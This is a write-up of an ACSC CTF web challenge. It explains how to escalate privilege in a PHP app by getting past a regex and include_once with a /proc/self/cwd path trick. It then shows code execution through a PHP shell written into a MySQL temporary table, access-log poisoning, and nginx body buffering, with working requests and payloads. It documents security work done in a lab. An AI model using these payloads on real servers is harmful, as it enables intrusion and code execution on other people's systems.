
Prologue
An online CTF competition by ACSC, this competition is qualification for competing in ICC for ASIA category.
Transclude of dist-db-exp-821ecd94f8f5b8e64d1233744b005d5eadf79e36.tar.gz
Write Up
TL;DR Solution
By default, the player has a normal user role. This role able to include any file, but it must has a .php suffix and there’s a regex restriction. To achieve privilege escalation into admin role, player need to include the level_checker file after bypassing the regex. After that, it need to bypass the include_once by using these bugs in php
- By using known bugs in bugs.php.net;
- Or, By using nested symlink
After gaining the admin role, player can make arbitrary include and escalated it into code execution by using these techniques:
- Intended
- LFI From Temporary Table
- Unintended
- LFI From Access Logs
- LFI From Nginx Body Buffer
Detailed Explanation (Intended)
Initial Analysis
We were given the configuration like this

If we are looking at Dockerfile, it’s already obvious, we need to execute the binary to get the flag
FROM ubuntu:20.04
# 8< -- snip - snip -- >8
COPY ./flag.c /tmp/flag.c
RUN rm /var/www/html/index.nginx-debian.html
RUN gcc /tmp/flag.c -o /flag && rm /tmp/flag.c
RUN chown -R www-data /var/lib/mysql && chown -R www-data /var/run/mysqld
RUN chmod 755 /etc/mysql/my.cnf
RUN chmod 711 /flag
RUN chmod 700 /entrypoint.sh
RUN chmod 755 /entrypoint.sh
ENTRYPOINT /entrypoint.shIn docker-compose.yml file, we can see that this application consists of two application. The web application and phpmyadmin.
version: '3.4'
services:
server:
image: dbexplorer
build: ./server
ports:
- "9000:80"
pma:
image: phpmyadmin:latest
environment:
- PMA_ARBITRARY=1
expose:
- 80The exposed port is 80. So, our requests will be proxy-ed by nginx and filtered according to the server_name. The default proxy is phpmyadmin, and the web application is using vHost admin.pepe.
upstream pma-server {
server pma:80;
}
server {
listen 80;
location / {
proxy_pass http://pma-server/;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
server {
listen 80;
server_name admin.pepe;
location ~ \.php$ {
root /var/www/html;
fastcgi_pass unix:/var/run/php/php7.4-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
access_log /dev/null;
error_log /dev/null;
}
}In this index file, we can see that our role by default is level 0. After that, the application will include the level_checker.php. There’s also a regex check where we can’t put *:* to prevent us including php filters / protocol. So, our goal now is finding a way to achieve privilege escalation into admin role, so we can include arbitrary file.
<html>
<h1>Under development</h1>
<?php
define("__INDIRECT__",true);
session_start();
if(!$level) $level = 0;
include_once "level_checker.php";
if(preg_match('/(.*):(.*)/', $_GET['normal'].$_GET['admin'])) exit("Hmm, are you sure?");
// You can only include php file if you are not an admin!
if($level == 1){
include_once $_GET['normal'].".php";
}
if($level == 2) {
include $_GET['admin'];
}
?>In this level_checker.php. As we can see, we’re at level 0, and there’s an increment in our level into level 1. Therefore, our role now is normal user. There’s also a regex check where we shouldn’t have level_checker word in the $_REQUEST (GET/POST/etc.)
<?php
if(__INDIRECT__ !== true) exit("No direct call");
session_start();
# level == 1 => normal user / no permission!
# level == 2 => admin user / Hey there :)
if(preg_match('/(.*)level_checker(.*)/', $_REQUEST['normal'])) exit("What are you doing? lol");
if($_SESSION['user'] === "admin") $level = 2;
else $level += 1;
?>So, if we were able to include level_checker.php twice, we will elevate our privilege into admin role.
Regex Bypass
There’s a validation confusion in the level_checker.php. In this regex, the validation accept a $_REQUEST1 (It means, it will accept $_GET and $_POST).
# 8< -- snip - snip -- >8
if(preg_match('/(.*)level_checker(.*)/', $_REQUEST['normal'])) exit("What are you doing? lol");
# 8< -- snip - snip -- >8While in the index.php, the parameter normal is only accept $_GET.
# 8< -- snip - snip -- >8
if($level == 1){
include_once $_GET['normal'].".php";
}
# 8< -- snip - snip -- >8So, our requests will be like this.
POST /index.php?normal=level_checker HTTP/1.1
Host: admin.pepe
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
normal=testingUnfortunately, We still at level 1 (normal user). Because of the statement include_once2 . Where it means level_checker.php will be evaluated once during runtime.
Include_once Bypass
By doing google-fu, i found an old issue about include_once in bugs.php.net (#16409) in 2002,
I then looked where there might be a problem with my installation and finally found, that the problem occurs, if the webserver does not have read access to all directories on the path to the script file. I had my home dir set to rwx—x—x for privacy reasons. Giving read-access for the world, solved the problem.
In 2014 and 2015, there’s a comment where the bugs still exists. So, i give a shot to try it. And unfortunately, it didn’t work, the path is resulting in absolute path and not relative path anymore.

But, when I am trying to messing around with it, i had an idea where we can use /proc/self/cwd3 and by using /root as the non-readable path. And it’s really magically work

The resulting path for some reason now is /proc/self/cwd instead of /tmp/acsc/db-exp.
Testing it in remote and it did really work.

POST /index.php?normal=/root/../proc/self/cwd/level_checker&admin=/etc/passwd HTTP/1.1
Host: admin.pepe
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
normal=testingWith this we were able to achieve privilege escalation, and able to include arbitrary file.
LFI From MySQL Temporary Table
Our goals is code execution. And since we haven’t analyze the correlation phpmyadmin, we can check the mysql configuration.
In the application, author’s already giving the player pre-configured mysql server. But, it did has a strict user permission.
CREATE database admin_debug;
use mysql;
CREATE user 'demo'@'%' identified by 'demo';
GRANT SELECT, CREATE TEMPORARY TABLES on admin_debug.* to 'demo'@'%';
FLUSH PRIVILEGES;As we can see, the user only has a strict permission SQL commands. By default, MySQL store the information (such as database, tables, columns, data, etc) in files format. And those files are usually stored at /var/lib/mysql folder. Therefore, we may be able to create a php shell by using those features.
So, I began monitoring those folder and creating a delay to prevent mysql table deleted after execution.
CREATE TEMPORARY TABLE credits(
customerNumber INT PRIMARY KEY,
creditLimit TEXT
);
INSERT INTO credits VALUES (1, 'TESTINGNYX');
SELECT SLEEP(10000);And, I finally did find a way to write an arbitrary file content.

Exploitation
By combining our findings before, We can escalate it our exploit into code execution.
Create a php shell where it execute /flag.
CREATE TEMPORARY TABLE credits(
customerNumber INT PRIMARY KEY,
creditLimit TEXT
);
INSERT INTO credits VALUES (1, '<?=system("/flag");?>');
SELECT SLEEP(10000);After that, our php shell is successfully executed and we can get the flag.

Detailed Explanation (Unintended)
LFI From Access Logs
If we’re looking at the nginx config once again, the author’s forgot to clearing up the logs for phpmyadmin application. Therefore, we can make an arbitrary string and load it without needing to create temporary table.
server {
listen 80;
location / {
proxy_pass http://pma-server/;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}And for some reason, the owner of file is www-data. So, the file is readable to us

Poisoning the access.log

Accessing the poisoned log

LFI From Nginx Body Buffer
There’s another unintended where we can exploit the nginx buffer, a similar exploit with this
https://hxp.io/blog/90/hxp-CTF-2021-includers-revenge-writeup/
FLAG: ACSC{<hashes_flag>}
Epilogue
Another vector to bypass the *_once:
- Docker Volumes
- During competition, Sometimes I modified the
docker-compose.ymlby mounting the host into container usingvolumes4 key for debugging purpose. - During fuzzing the characters, and trying to find a possible collision in unicode filename. I discovered, If the file is mounted, The file is case-insensitive.

- During competition, Sometimes I modified the
- A nested symlink
- After competition, Bypassing
include_oncecan be achieved by using nested symlink in/proc/self/root 
- After competition, Bypassing